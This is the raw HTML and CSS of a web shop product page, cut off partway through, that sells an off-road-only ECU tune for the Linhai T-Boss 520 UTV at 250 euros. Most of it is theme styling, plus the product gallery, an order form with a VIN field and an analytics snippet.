.popup-search-wrap i, .header-02 .header-wishlist a, .header-02 .mini-cart .mini-cart-icon{color:#333;}.header-02 .header-right-more:hover, .header-02 .search-submit:hover, .header-02 .page-open-mobile-menu:hover i, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-02 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:32px;padding-bottom:32px;padding-left:6px;padding-right:6px;}.header-02 .menu--primary a{font-size:16px;line-height:1.18;color:#333333;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#086ad8;}.header-02 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background:rgba(10,10,10,0.54);background-color:rgba(10,10,10,0.54);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .header-right-more, .header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .popup-search-wrap i, .header-03 .header-wishlist a, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .header-right-more:hover, .header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-03 .menu--primary a{font-size:16px;line-height:1.18;color:#fff;}.header-03 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#000000;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03 .header-button{color:#000000;border-color:#fff;background:#fff;}.header-03 .header-button:hover{color:#000000;border-color:#fff;background:#fff;}.header-04 .header-info .info-icon{color:#ffffff;}.header-04 .page-header-inner{border-bottom-width:0px;border-color:#0a0808;background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-moz-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-right-more, .header-04 .search-submit, .header-04 .wpml-ls-item-toggle, .header-04 .page-open-mobile-menu i, .header-04 .header-wishlist a, .header-04 .mini-cart .mini-cart-icon{color:#ffffff;}.header-04 .header-right-more:hover, .header-04 .search-submit:hover, .header-04 .page-open-mobile-menu:hover i, .header-04 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-04 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-04 .mini-cart .mini-cart-icon:after{color:#ffffff;background-color:#086ad8;}.desktop-menu .header-04 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-04 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-04 .menu--primary a{font-size:16px;line-height:1.18;color:#ffffff;}.header-04 .menu--primary li:hover > a, .header-04 .menu--primary > ul > li > a:hover, .header-04 .menu--primary > ul > li > a:focus, .header-04 .menu--primary .current-menu-ancestor > a, .header-04 .menu--primary .current-menu-item > a{color:#eeee22;}.header-04 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#eeee22;}.header-05 .header-social-networks a{color:#ffffff;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-info .info-icon{color:#086ad8;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;}.header-05 .header-bottom{background:#086ad8;background-color:#086ad8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .header-right-more, .header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .header-wishlist a, .header-05 .mini-cart .mini-cart-icon{color:#ffffff;}.header-05 .header-right-more:hover, .header-05 .page-open-mobile-menu:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-05 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-05 .header-bottom .search-field{color:#fff!important;}.header-05 .header-bottom .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.header-05 .header-bottom .search-form{background-color:rgba(0, 47, 166, 0.3);}.header-05 .header-bottom .search-submit{color:#fff;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-05 .menu--primary a{font-size:16px;line-height:1.18;}.header-05 .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7)!important;}.header-05 .menu--primary > ul > li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary > ul > .current-menu-ancestor > a, .header-05 .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-05 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#fff!important;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .header-right-more, .header-06 .wpml-ls-item-toggle, .header-06 .page-open-mobile-menu i, .header-06 .page-open-main-menu, .header-06 .popup-search-wrap i, .header-06 .header-wishlist a, .header-06 .mini-cart .mini-cart-icon{color:#333;}.header-06 .header-right-more:hover, .header-06 .page-open-mobile-menu:hover i, .header-06 .page-open-main-menu:hover, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-06 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.7);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .page-header-inner{margin-top:33px;}.header-07 .header-right-more, .header-07 .wpml-ls-item-toggle, .header-07 .page-open-mobile-menu i, .header-07 .popup-search-wrap i, .header-07 .header-wishlist a, .header-07 .mini-cart .mini-cart-icon{color:#fff;}.header-07 .header-right-more:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-07 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-07 .menu--primary a{font-size:16px;line-height:1.18;color:#fff;}.header-07 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-07 .menu--primary li:hover > a, .header-07 .menu--primary > ul > li > a:hover, .header-07 .menu--primary > ul > li > a:focus, .header-07 .menu--primary .current-menu-ancestor > a, .header-07 .menu--primary .current-menu-item > a{color:#fff;}.header-07 .header-button{color:#fff;border-color:#086AD8;background:#086AD8;}.header-07 .header-button:hover{color:#086ad8;border-color:#fff;background:#fff;}.desktop-menu .header-08 .branding{padding-top:0;padding-bottom:0;padding-left:0;padding-right:20px;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:#e4e8f6;background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51,51,51,.05);-moz-box-shadow:0 2px 26px rgba(51,51,51,.05);box-shadow:0 2px 26px rgba(51,51,51,.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .header-right-more, .header-08 .search-submit, .header-08 .wpml-ls-item-toggle, .header-08 .page-open-mobile-menu i, .header-08 .popup-search-wrap i, .header-08 .header-wishlist a, .header-08 .mini-cart .mini-cart-icon{color:#ffffff;}.header-08 .header-right-more:hover, .header-08 .search-submit:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#eeee22;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#eeee22!important;}.header-08 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:20px;padding-right:20px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-08 .menu--primary a{font-size:16px;line-height:1.18;color:#ffffff;}.header-08 .menu--primary li:hover > a, .header-08 .menu--primary > ul > li > a:hover, .header-08 .menu--primary > ul > li > a:focus, .header-08 .menu--primary .current-menu-ancestor > a, .header-08 .menu--primary .current-menu-item > a{color:#eeee22;}.header-08 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#eeee22;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .header-right-more, .header-09 .wpml-ls-item-toggle, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .header-wishlist a, .header-09 .mini-cart .mini-cart-icon{color:#262626;}.header-09 .header-right-more:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:#262626;}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#262626!important;}.header-09 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-09 .menu--primary a{font-size:16px;line-height:1.18;color:#262626;}.header-09 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#262626;}.header-09 .header-button{color:#fff;border-color:#086ad8;background:#086ad8;}.header-09 .header-button:hover{color:#fff;border-color:#086ad8;background:#086ad8;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.47;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:15px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#0a0a0a;-webkit-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);}.desktop-menu .sm-simple .sub-menu:after, .desktop-menu .sm-simple .children:after{background-color:#fbdb30;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#ffffff;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#eeee22;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba(255, 255, 255, 0);}.page-off-canvas-main-menu{background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#333;}.page-off-canvas-main-menu .menu__container > li > a{line-height:1.8;font-size:40px;color:#333333;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#fbdb30;}.page-off-canvas-main-menu .menu__container .sub-menu a{font-size:20px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .menu__container .children a{color:#333333;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover, .page-off-canvas-main-menu .menu__container .children a:hover{color:#fbdb30;}.page-mobile-menu-header{background:#0a0a0a;}.page-mobile-main-menu > .inner{background:#000000;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:14px;color:#eeee22;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:#0a0a0a;}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle, .page-mobile-main-menu .widget-title{font-size:14px;line-height:1.5;text-transform:uppercase;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background-image:url("https://ecuplace.eu/wp-content/themes/mitech/assets/images/title-bar-01-bg.jpg");background-color:#f6f2ed;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:136px;padding-bottom:131px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .heading{font-size:64px;line-height:1.13;color:#000000;}.page-title-bar-01 .sub-title{font-size:18px;line-height:1.13;color:#696969;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:24px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#333333;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#000000;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#333333;}.page-loading .loader-section{background-color:#fff;}.page-loading .sk-bg-self, .page-loading .sk-bg-child > div, .page-loading .sk-bg-child-before > div:before{background-color:#000000!important;}.error404{background-image:url("https://ecuplace.eu/wp-content/uploads/2020/11/n-popup.png");background-color:#681F9D;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:160px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:160px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:160px;}.woocommerce .product-badges .new{color:#fff;background-color:#eeee22;}.woocommerce .product-badges .hot{color:#fff;background-color:#d3122a;}.woocommerce .product-badges .onsale{color:#fff;background-color:#f6b500;}.price del, .woosw-content-item--price del, .tr-price del{color:#646363;}.price, .woosw-content-item--price, .tr-price{color:#000000;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#000000;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#000000!important;}.page-template-maintenance .left-bg{background-image:url("https://ecuplace.eu/wp-content/uploads/2020/12/product-10-1-e1627554496680.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-maintenance .right-bg{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.cs-logo{width:160px;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after{font-family:Satoshi;font-weight:700;letter-spacing:0em;line-height:1.42;}h1{font-size:56px;}h2{font-size:48px;}h3{font-size:36px;}h4{font-size:24px;}h5{font-size:18px;}h6{font-size:14px;}b, strong{font-weight:700;}.rev-btn{font-family:inherit;font-size:14px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:198px;padding-bottom:166px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:54px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:44px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:110px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:34px;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://ecuplace.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-4974 wp-embed-responsive wp-theme-mitech theme-mitech woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-mitech wvs-show-label wvs-tooltip desktop desktop-menu mobile-menu-slide-to-right page-has-animation header-sticky-both wide page-has-no-sidebar wpb-js-composer js-comp-ver-8.5 vc_responsive"  data-site-width="1200px" data-content-width="1200" data-font="Satoshi Helvetica, Arial, sans-serif" data-header-sticky-height="80">



<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header header-08 header-layout-fixed dark-logo-version  header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://ecuplace.eu/en/" rel="home">
																		<img  class="dark-logo" alt="Ecuplace OÜ" width="320" height="194" src="https://ecuplace.eu/wp-content/uploads/2021/08/ecuplace-logo-valge-320x194.png" />														</a>
			</div>
</div>

						<div class="header-right">

							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-new-english" class="menu__container sm sm-simple"><li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><a href="https://ecuplace.eu/en/how-to-place-an-order/"><div class="menu-item-wrap"><span class="menu-item-title">How to place an order</span></div></a></li>
<li id="menu-item-4926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4926"><a href="https://ecuplace.eu/en/shop/"><div class="menu-item-wrap"><span class="menu-item-title">Products</span></div></a></li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://ecuplace.eu/en/about-us/"><div class="menu-item-wrap"><span class="menu-item-title">About us</span></div></a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://ecuplace.eu/en/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact us</span></div></a></li>
<li id="menu-item-wpml-ls-94-et" class="menu-item wpml-ls-slot-94 wpml-ls-item wpml-ls-item-et wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-94-et"><a title="Switch to " href="https://ecuplace.eu/toode/520-utv-ecu-unlimited-off-road-tuning/"><div class="menu-item-wrap"><span class="menu-item-title"><img
            class="wpml-ls-flag"
            src="https://ecuplace.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/et.png"
            alt="Estonian"
            
            
    /></span></div></a></li>
</ul>	</nav>
</div>

							<div id="header-right-inner" class="header-right-inner">
								
								
												
								
												<div id="mini-cart" class="mini-cart"
				     data-url="https://ecuplace.eu/en/cart/">
					<div class="mini-cart__button" title="View your shopping cart"><span class="mini-cart-icon" data-count="0"></span></div>					<div class="widget_shopping_cart_content"></div>
				</div>
			
								
										
															</div>

									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
									<div id="header-right-more" class="header-right-more">
			<div class="inner">
				<div class="icon"><i class="fa-regular fa-ellipsis-h-alt"></i></div>
			</div>
		</div>
								</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
			<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-4974" class="entry-product product type-product post-4974 status-publish first instock product_cat-delphi-en product_cat-linhai-en product_cat-utv-en product_tag-ecu-en product_tag-unlimited-off-road-tuning-en product_tag-unlimited-speed-ecu-off-road-use-only-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="row">
		<div class="col-md-6">
			<div class="woo-single-images">
				<div id="woo-single-gallery" class="woo-single-gallery cS-hidden has-light-gallery">
	<ul>
		
			<li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1.jpg" class="product-main-image"><img  alt="LINHAI 1" width="760" height="570" src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1-760x570.jpg" /></li>
		<li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-2-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-2.jpg"><img  alt="LINHAI 2" width="800" height="600" src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-2.jpg" /></li><li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-3-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-3.jpg"><img  alt="LINHAI 3" width="800" height="600" src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-3.jpg" /></li><li data-thumb="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-4-120x120.jpg" data-src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-4.jpg"><img  alt="LINHAI 4" width="800" height="600" src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-4.jpg" /></li>
	</ul>
</div>
			</div>
		</div>

		<div class="col-md-6">
			<div class="summary entry-summary">
				<h1 class="product_title entry-title">Linhai T-Boss 520</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/" method="post" enctype='multipart/form-data'>
		<div class="wapf"><div class="wapf-wrapper">
<div
    class="wapf-field-group"
    data-group="4930"
    >

        <div class="wapf-field-row">
                    <div class="wapf-field-container wapf-field-text" style="width:100%;" for="6123773a0aad7" >

            <div class="wapf-field-label wapf--above"><label><span>VIN CODE</span></label></div>
            <div class="wapf-field-input">
                
<input type="text" value="" name="wapf[field_6123773a0aad7]" class="wapf-input" data-is-required data-field-id="6123773a0aad7" />            </div>

            
            
        </div>
        </div>
</div><input type="hidden" value="4930" name="wapf_field_groups"/></div><div class="wapf-product-totals" data-product-type="simple" data-product-price="250" data-product-id="4974">
    <div class="wapf--inner">
        <div>
            <span>Product total</span>
            <span class="wapf-product-total price amount"></span>
        </div>
        <div>
            <span>Options total</span>
            <span class="wapf-options-total price amount"></span>
        </div>
        <div>
            <span>Grand total</span>
            <span class="wapf-grand-total price amount"></span>
        </div>
    </div>
</div></div>
					<div class="quantity-button-wrapper">
						<label>Quantity</label>
	
	<div class="quantity quantity-number"">
				<label class="screen-reader-text" for="quantity_697af84bce794">Linhai T-Boss 520 quantity</label>
					<button type="button" class="decrease"></button>
				<input
			type="number"
						id="quantity_697af84bce794"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
					<button type="button" class="increase"></button>
					</div>
			</div>
			
		<button type="submit" name="add-to-cart" value="4974" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[4974] = {"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-0V24HN0Y8F"],"params":{"event_category":"ecommerce","currency":"EUR","items":[{"id":"4974","name":"Linhai T-Boss 520","quantity":1,"price":250,"item_category":"DELPHI","item_category2":"LINHAI","item_category3":"UTV"}],"value":250},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
<div class="entry-product-meta">

	
			<div class="sku_wrapper meta-item">
			<h6>SKU</h6>
			<div class="meta-content">
				<span class="sku">
											T-B520									</span>
			</div>
		</div>
	
			<div class="posted_in meta-item"><h6>Categories:</h6><div class="meta-content"><a href="https://ecuplace.eu/en/product-category/delphi-en/" rel="tag">DELPHI</a>, <a href="https://ecuplace.eu/en/product-category/linhai-en/" rel="tag">LINHAI</a>, <a href="https://ecuplace.eu/en/product-category/utv-en/" rel="tag">UTV</a></div></div>	
	
				<div class="entry-product-share meta-item">
				<h6>Share:</h6>
				<div class="meta-content">						<a class="hint--bounce hint--top hint--primary facebook"
						   target="_blank"
						   aria-label="Facebook"
						   href="https://m.facebook.com/sharer.php?u=https%3A%2F%2Fecuplace.eu%2Fen%2Fproduct%2F520-utv-ecu-unlimited-off-road-tuning%2F">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
												<a class="hint--bounce hint--top hint--primary linkedin"
						   target="_blank"
						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fecuplace.eu%2Fen%2Fproduct%2F520-utv-ecu-unlimited-off-road-tuning%2F&amp;title=Linhai%20T-Boss%20520">
							<i class="fa-brands fa-linkedin"></i>
						</a>
